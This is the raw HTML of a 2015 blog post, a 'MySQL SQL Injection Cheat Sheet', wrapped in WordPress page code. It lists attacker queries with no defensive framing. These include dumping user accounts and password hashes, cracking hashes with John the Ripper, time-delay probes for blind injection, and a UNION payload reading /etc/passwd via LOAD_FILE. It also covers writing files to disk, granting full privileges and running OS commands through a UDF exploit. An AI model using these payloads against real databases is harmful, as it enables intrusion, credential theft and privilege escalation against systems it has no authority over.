var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.huangzhong.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://www.huangzhong.ca/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.huangzhong.ca/wp-content/themes/accelerate/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.huangzhong.ca/wp-content/themes/jack/style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate_style-css' href='https://www.huangzhong.ca/wp-content/themes/jack/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate_googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%7CRoboto+Slab%3A700%2C400&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate-fontawesome-css' href='https://www.huangzhong.ca/wp-content/themes/accelerate/fontawesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.huangzhong.ca","hash_tracking":"false","ua":"UA-4219639-5","v4_id":"G-DSJ14GN0MS"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/themes/accelerate/js/accelerate-custom.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='accelerate-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/themes/accelerate/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.huangzhong.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.huangzhong.ca/wp-json/wp/v2/posts/2950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.huangzhong.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.huangzhong.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.huangzhong.ca%2Fmysql-sql-injection-cheat-sheet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.huangzhong.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.huangzhong.ca%2Fmysql-sql-injection-cheat-sheet%2F&#038;format=xml" />
<link rel="author" href="https://plus.google.com/111681575452043794008/about"/>
<link rel="publisher" href="https://plus.google.com/111681575452043794008/about"/>
<link rel="stylesheet" href="https://www.huangzhong.ca/wp-content/plugins/highslide-4-wordpress-reloaded/highslide.min.css?ver=4113v128" type="text/css" media="screen" />
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.huangzhong.ca/wp-content/plugins/highslide-4-wordpress-reloaded/highslide-ie6.min.css" />
<![endif]-->

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_en { background:url(https://www.huangzhong.ca/wp-content/plugins/qtranslate/flags/ca.png) no-repeat }
.qtrans_flag_zh { background:url(https://www.huangzhong.ca/wp-content/plugins/qtranslate/flags/cn.png) no-repeat }
</style>
<link hreflang="zh" href="https://www.huangzhong.ca/zh/mysql-sql-injection-cheat-sheet/" rel="alternate" />
<link rel="pingback" href="https://www.huangzhong.ca/xmlrpc.php">		<style type="text/css"> .accelerate-button,blockquote,button,input[type=button],input[type=reset],input[type=submit]{background-color:#1e73be}a{color:#1e73be}#page{border-top:3px solid #1e73be}#site-title a:hover{color:#1e73be}#search-form span,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a,.main-small-navigation li:hover > a{background-color:#1e73be}.site-header .menu-toggle:before{color:#1e73be}.main-small-navigation li:hover{background-color:#1e73be}.main-small-navigation ul>.current-menu-item,.main-small-navigation ul>.current_page_item{background:#1e73be}.footer-menu a:hover,.footer-menu ul li.current-menu-ancestor a,.footer-menu ul li.current-menu-item a,.footer-menu ul li.current_page_ancestor a,.footer-menu ul li.current_page_item a,.footer-menu ul li:hover>a{color:#1e73be}#featured-slider .slider-read-more-button,.slider-title-head .entry-title a{background-color:#1e73be}a.slide-prev,a.slide-next,.slider-title-head .entry-title a{background-color:#1e73be}#controllers a.active,#controllers a:hover{background-color:#1e73be;color:#1e73be}.format-link .entry-content a{background-color:#1e73be}#secondary .widget_featured_single_post h3.widget-title a:hover,.widget_image_service_block .entry-title a:hover{color:#1e73be}.pagination span{background-color:#1e73be}.pagination a span:hover{color:#1e73be;border-color:#1e73be}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#1e73be}.comments-area .comment-author-link span{background-color:#1e73be}#wp-calendar #today,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#1e73be}.widget-title span{border-bottom:2px solid #1e73be}#secondary h3 span:before,.footer-widgets-area h3 span:before{color:#1e73be}#secondary .accelerate_tagcloud_widget a:hover,.footer-widgets-area .accelerate_tagcloud_widget a:hover{background-color:#1e73be}.footer-widgets-area a:hover{color:#1e73be}.footer-socket-wrapper{border-top:3px solid #1e73be}.footer-socket-wrapper .copyright a:hover{color:#1e73be}a#scroll-up{background-color:#1e73be}.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover{color:#1e73be}.entry-meta .post-format i{background-color:#1e73be}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.main-navigation li.menu-item-has-children:hover,.entry-meta .tag-links a:hover{color:#1e73be}.more-link span,.read-more{background-color:#1e73be}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce span.onsale {background-color: #1e73be;}.woocommerce ul.products li.product .price .amount,.entry-summary .price .amount,.woocommerce .woocommerce-message::before{color: #1e73be;},.woocommerce .woocommerce-message { border-top-color: #1e73be;}</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2950 single-format-standard wp-embed-responsive  better-responsive-menu boxed">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header clearfix">

		<div id="header-text-nav-container" class="clearfix">

			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="">
														<h3 id="site-title">
									<a href="https://www.huangzhong.ca/" title="Jack Huang &#8211; Blog" rel="home">Jack Huang &#8211; Blog</a>
								</h3>
															<p id="site-description">open source and ecommerce</p>
													</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="qtranslateslug-4" class="widget widget_qtranslateslug"><h3 class="widget-title">Language</h3><ul class="qtrans_language_chooser" id="qtranslateslug-4"><li class="lang-en active"><a href="https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/" hreflang="en"><span>English</span></a></li><li class="lang-zh"><a href="https://www.huangzhong.ca/zh/mysql-sql-injection-cheat-sheet/" hreflang="zh"><span>中文</span></a></li></ul><div class="qtrans_widget_end"></div><script type="text/javascript">
// <![CDATA[
var lc = document.getElementById('qtranslateslug-4');
var s = document.createElement('select');
s.id = 'qtrans_select_qtranslateslug-4';
lc.parentNode.insertBefore(s,lc);
        var sb = document.getElementById('qtrans_select_qtranslateslug-4');
        var o = document.createElement('option');
        var l = document.createTextNode('English');
        o.selected = 'selected';
        o.value = 'https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/';
        o.appendChild(l);
        sb.appendChild(o);
        
        var sb = document.getElementById('qtrans_select_qtranslateslug-4');
        var o = document.createElement('option');
        var l = document.createTextNode('中文');
        
        o.value = 'https://www.huangzhong.ca/zh/mysql-sql-injection-cheat-sheet/';
        o.appendChild(l);
        sb.appendChild(o);
        s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation inner-wrap clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2260"><a title="Home" href="/">Home</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3347"><a href="https://www.huangzhong.ca/personal/open-source/">Open Source</a>
<ul class="sub-menu">
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.huangzhong.ca/personal/open-source/bitcoin/">Bitcoin</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.huangzhong.ca/personal/open-source/db-toolkit/">DB-Toolkit</a></li>
</ul>
</li>
<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3342"><a href="https://www.huangzhong.ca/personal/information-technology/">I.T.</a>
<ul class="sub-menu">
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343"><a href="https://www.huangzhong.ca/personal/information-technology/system-admin/">System Admin</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.huangzhong.ca/personal/information-technology/developer/">Developer</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3344"><a href="https://www.huangzhong.ca/personal/information-technology/dba/">DBA</a></li>
	<li id="menu-item-3345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3345"><a href="https://www.huangzhong.ca/personal/information-technology/voip-information-technology/">VoIP</a></li>
</ul>
</li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3352"><a href="https://www.huangzhong.ca/personal/life/">Life</a>
<ul class="sub-menu">
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.huangzhong.ca/personal/life/travel/">Travel</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.huangzhong.ca/personal/life/personal/">Personal</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a title="Contact Me" href="https://www.huangzhong.ca/contact/">Contact Me</a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2261"><a title="About Me" href="https://www.huangzhong.ca/about/">About Me</a></li>
</ul></div>			</nav>
		</div><!-- #header-text-nav-container -->

		
		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-2950" class="post-2950 post type-post status-publish format-standard hentry category-dba tag-security tag-sql">
	
	
	<header class="entry-header">
		<h1 class="entry-title">
			MySQL SQL Injection Cheat Sheet		</h1>
	</header>

	<div class="entry-meta">		<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.huangzhong.ca/author/admin/" title="Jack Huang">Jack Huang</a></span></span>
		<span class="cat-links"><i class="fa fa-folder-open"></i><a href="https://www.huangzhong.ca/personal/information-technology/dba/" rel="category tag">DBA</a></span>
		<span class="sep"><span class="post-format"><i class="fa "></i></span></span>

		<span class="posted-on"><a href="https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/" title="17:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="Tuesday March 24th, 2015">Tuesday March 24th, 2015</time><time class="updated" datetime="23:42">23:42</time></a></span><span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.huangzhong.ca/tag/security/" rel="tag">Security, <a href="https://www.huangzhong.ca/tag/sql/" rel="tag">SQL</a></span>			<span class="comments-link"><a href="https://www.huangzhong.ca/mysql-sql-injection-cheat-sheet/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
		</div>
	<div class="entry-content clearfix">
		<table border="1">
<tbody>
<tr>
<td>
				Version
			</td>
<td>
				SELECT @@version
			</td>
</tr>
<tr>
<td>
				Comments
			</td>
<td>
				SELECT 1; #comment</p>
<p>				SELECT /*comment*/1;
			</td>
</tr>
<tr>
<td>
				Current User
			</td>
<td>
				SELECT user();</p>
<p>				SELECT system_user();
			</td>
</tr>
<tr>
<td>
				List Users
			</td>
<td>
				SELECT user FROM mysql.user; &mdash; priv
			</td>
</tr>
<tr>
<td>
				List Password Hashes
			</td>
<td>
				SELECT host, user, password FROM mysql.user; &mdash; priv
			</td>
</tr>
<tr>
<td>
				Password Cracker
			</td>
<td>
				<a href="http://www.openwall.com/john/">John the Ripper</a> will crack MySQL password hashes.
			</td>
</tr>
<tr>
<td>
				List Privileges
			</td>
<td>
				SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; &mdash; list user privsSELECT host, user, Select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Reload_priv, Shutdown_priv, Process_priv, File_priv, Grant_priv, References_priv, Index_priv, Alter_priv, Show_db_priv, Super_priv, Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv, Repl_client_priv FROM mysql.user; &mdash; priv, list user privsSELECT grantee, table_schema, privilege_type FROM information_schema.schema_privileges; &mdash; list privs on databases (schemas)SELECT table_schema, table_name, column_name, privilege_type FROM information_schema.column_privileges; &mdash; list privs on columns
			</td>
</tr>
<tr>
<td>
				List DBA Accounts
			</td>
<td>
				SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges WHERE privilege_type = &lsquo;SUPER&rsquo;;SELECT host, user FROM mysql.user WHERE Super_priv = &lsquo;Y&rsquo;; # priv
			</td>
</tr>
<tr>
<td>
				Current Database
			</td>
<td>
				SELECT database()
			</td>
</tr>
<tr>
<td>
				List Databases
			</td>
<td>
				SELECT schema_name FROM information_schema.schemata; &mdash; for MySQL &gt;= v5.0</p>
<p>				SELECT distinct(db) FROM mysql.db &mdash; priv
			</td>
</tr>
<tr>
<td>
				List Columns
			</td>
<td>
				SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE table_schema != &lsquo;mysql&rsquo; AND table_schema != &lsquo;information_schema&rsquo;
			</td>
</tr>
<tr>
<td>
				List Tables
			</td>
<td>
				SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != &lsquo;mysql&rsquo; AND table_schema != &lsquo;information_schema&rsquo;
			</td>
</tr>
<tr>
<td>
				Find Tables From Column Name
			</td>
<td>
				SELECT table_schema, table_name FROM information_schema.columns WHERE column_name = &lsquo;username&rsquo;; &mdash; find table which have a column called &lsquo;username&rsquo;
			</td>
</tr>
<tr>
<td>
				Select Nth Row
			</td>
<td>
				SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0; # rows numbered from 0</p>
<p>				SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1; # rows numbered from 0
			</td>
</tr>
<tr>
<td>
				Select Nth Char
			</td>
<td>
				SELECT substr(&lsquo;abcd&rsquo;, 3, 1); # returns c
			</td>
</tr>
<tr>
<td>
				Bitwise AND
			</td>
<td>
				SELECT 6 &amp; 2; # returns 2</p>
<p>				SELECT 6 &amp; 1; # returns 0
			</td>
</tr>
<tr>
<td>
				ASCII Value -&gt; Char
			</td>
<td>
				SELECT char(65); # returns A
			</td>
</tr>
<tr>
<td>
				Char -&gt; ASCII Value
			</td>
<td>
				SELECT ascii(&lsquo;A&rsquo;); # returns 65
			</td>
</tr>
<tr>
<td>
				Casting
			</td>
<td>
				SELECT cast(&rsquo;1&prime; AS unsigned integer);</p>
<p>				SELECT cast(&rsquo;123&prime; AS char);
			</td>
</tr>
<tr>
<td>
				String Concatenation
			</td>
<td>
				SELECT CONCAT(&lsquo;A&rsquo;,&#39;B&rsquo;); #returns AB</p>
<p>				SELECT CONCAT(&lsquo;A&rsquo;,&#39;B&rsquo;,&#39;C&rsquo;); # returns ABC
			</td>
</tr>
<tr>
<td>
				If Statement
			</td>
<td>
				SELECT if(1=1,&rsquo;foo&rsquo;,&#39;bar&rsquo;); &mdash; returns &lsquo;foo&rsquo;
			</td>
</tr>
<tr>
<td>
				Case Statement
			</td>
<td>
				SELECT CASE WHEN (1=1) THEN &lsquo;A&rsquo; ELSE &lsquo;B&rsquo; END; # returns A
			</td>
</tr>
<tr>
<td>
				Avoiding Quotes
			</td>
<td>
				SELECT 0&times;414243; # returns ABC
			</td>
</tr>
<tr>
<td>
				Time Delay
			</td>
<td>
				<span>SELECT BENCHMARK(1000000,MD5(&lsquo;A&rsquo;));</p>
<p>				SELECT SLEEP(5); # &gt;= 5.0.12</span>
			</td>
</tr>
<tr>
<td>
				Make DNS Requests
			</td>
<td>
				Impossible?
			</td>
</tr>
<tr>
<td>
				Command Execution
			</td>
<td>
				If mysqld (&lt;5.0) is running as root AND you compromise a DBA account you can execute OS commands by uploading a shared object file into /usr/lib (or similar).&nbsp; The .so file should contain a User Defined Function (UDF).&nbsp; <a href="http://www.0xdeadbeef.info/exploits/raptor_udf.c">raptor_udf.c</a> explains exactly how you go about this.&nbsp; Remember to compile for the target architecture which may or may not be the same as your attack platform.
			</td>
</tr>
<tr>
<td>
				Local File Access
			</td>
<td>
				&hellip;&rsquo; UNION ALL SELECT LOAD_FILE(&lsquo;/etc/passwd&rsquo;) &mdash; priv, can only read world-readable files.</p>
<p>				SELECT * FROM mytable INTO dumpfile &lsquo;/tmp/somefile&rsquo;; &mdash; priv, write to file system
			</td>
</tr>
<tr>
<td>
				Hostname, IP Address
			</td>
<td>
				SELECT @@hostname;
			</td>
</tr>
<tr>
<td>
				Create Users
			</td>
<td>
				CREATE USER test1 IDENTIFIED BY &lsquo;pass1&prime;; &mdash; priv
			</td>
</tr>
<tr>
<td>
				Delete Users
			</td>
<td>
				DROP USER test1; &mdash; priv
			</td>
</tr>
<tr>
<td>
				Make User DBA
			</td>
<td>
				GRANT ALL PRIVILEGES ON *.* TO test1@&rsquo;%&#39;; &mdash; priv
			</td>
</tr>
<tr>
<td>
				Location of DB files
			</td>
<td>
				SELECT @@datadir;
			</td>
</tr>
<tr>
<td>
				Default/System Databases
			</td>
<td>
				information_schema (&gt;= mysql 5.0)</p>
<p>				mysql
			</td>
</tr>
</tbody>
</table>
<h3>
	&nbsp;<br />
</h3>
	</div>

	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.huangzhong.ca/ss5-multiple-instances-ips-centos/" rel="prev"><span class="meta-nav">&larr;</span> Install SS5 SOCKS5 Proxy server with multiple instances / outgoing IPs / ports</a></li>
			<li class="next"><a href="https://www.huangzhong.ca/mssql-sql-injection-cheat-sheet/" rel="next">MSSQL SQL Injection Cheat Sheet <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mysql-sql-injection-cheat-sheet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.huangzhong.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'>
								<option value='none' >Don&#039;t subscribe</option>
								<option value='yes' >All</option>
								<option value='replies' selected='selected'>Replies to my comments</option>
							</select> Notify me of followup comments via e-mail. You can also <a href='https://www.huangzhong.ca/comment-subscriptions/?srp=2950&amp;srk=e28693a768d0c56970dfe2dc77391a61&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2950' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="570ce0da47" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
